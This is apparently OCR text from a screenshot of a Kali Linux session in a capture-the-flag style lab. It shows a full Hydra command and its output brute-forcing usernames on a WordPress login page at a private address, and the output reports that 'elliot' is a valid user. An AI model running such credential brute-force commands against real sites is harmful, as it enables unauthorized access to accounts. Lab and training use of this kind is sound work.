 Kali [Running] - Oracle VM VirtualBox
Input Help
21:02
root@austine: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.0.102 - login "elsewhere" - pass "admin" - 5483 of 11452 [child 3] (
[ATTEMPT] target 192.168.0.102 - login "email" - pass "admin" - 5484 of 11452 [child 13] (0/0
[ATTEMPT] target 192.168.0.102 - login "Email" - pass "admin" - 5485 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.0.102 - login "emailed" - pass "admin" - 5486 of 11452 [child 15] (0
[ATTEMPT] target 192.168.0.102 - login "emails" - pass "admin" - 5487 of 11452 [child 5] (0/0
[80][http-post-form] host: 192.168.0.102   login: elliot   password: admin
[ATTEMPT] target 192.168.0.102 - login "embed" - pass "admin" - 5488 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.0.102 - login "Embedded" - pass "admin" - 5489 of 11452 [child 1] (0
[80][http-post-form] host: 192.168.0.102   login: Elliot   password: admin
[ATTEMPT] target 192.168.0.102 - login "embodiment" - pass "admin" - 5490 of 11452 [child 14]
[ATTEMPT] target 192.168.0.102 - login "embraced" - pass "admin" - 5491 of 11452 [child 7] (0
[80][http-post-form] host: 192.168.0.102   login: ELLIOT   password: admin
[ATTEMPT] target 192.168.0.102 - login "Emmauel10" - pass "admin" - 5492 of 11452 [child 0] (
[ATTEMPT] target 192.168.0.102 - login "Emmys" - pass "admin" - 5493 of 11452 [child 10] (0/0
[ATTEMPT] target 192.168.0.102 - login "emotional" - pass "admin" - 5494 of 11452 [child 9] (
[ATTEMPT] target 192.168.0.102 - login "emotions" - pass "admin" - 5495 of 11452 [child 6] (0
[ATTEMPT] target 192.168.0.102 - login "emp" - pass "admin" - 5496 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.0.102 - login "empathy" - pass "admin" - 5497 of 11452 [child 4] (0/
[ATTEMPT] target 192.168.0.102 - login "empire" - pass "admin" - 5498 of 11452 [child 12] (0/
[ATTEMPT] target 192.168.0.102 - login "emplo" - pass "admin" - 5499 of 11452 [child 15] (0/0
[ATTEMPT] target 192.168.0.102 - login "employed" - pass "admin" - 5500 of 11452 [child 13] (
[ATTEMPT] target 192.168.0.102 - login "employee" - pass "admin" - 5501 of 11452 [child 2] (0
[ATTEMPT] target 192.168.0.102 - login "Employee" - pass "admin" - 5502 of 11452 [child 3] (0
[ATTEMPT] target 192.168.0.102 - login "employees" - pass "admin" - 5503 of 11452 [child 5] (
[ATTEMPT] target 192.168.0.102 - login "Employees" - pass "admin" - 5504 of 11452 [child 1] (
[ATTEMPT] target 192.168.0.102 - login "employer" - pass "admin" - 5505 of 11452 [child 8] (0
[ATTEMPT] target 192.168.0.102 - login "Employer" - pass "admin" - 5506 of 11452 [child 14] (
[ATTEMPT] target 192.168.0.102 - login "empty" - pass "admin" - 5507 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.0.102 - login "EN66" - pass "admin" - 5508 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.0.102 - login "EN67" - pass "admin" - 5509 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.0.102 - login "enable" - pass "admin" - 5510 of 11452 [child 12] (0/
[ATTEMPT] target 192.168.0.102 - login "enableAdsInMaps" - pass "admin" - 5511 of 11452 [chil
[ATTEMPT] target 192.168.0.102 - login "enabled" - pass "admin" - 5512 of 11452 [child 6] (0/
[ATTEMPT] target 192.168.0.102 - login "enableKruxTargeting" - pass "admin" - 5513 of 11452 [
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿austine)-[~]
└─# hydra  -V -L fsocityEdited.dic -p admin 192.168.0.102 http-post-form '/wp-login.php:log=^
USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
user's Blog! › Log I
Not secure | 192.168.0.102/wp-login.php
ERROR: The password you entered for the
username Elliot is incorrect. Lost your password?
Username
Elliot
Password
Remember Me
Log In
Lost your password?
← Back to user's Blog!
Right Ctrl
99+
7:02 AM
2/4/2023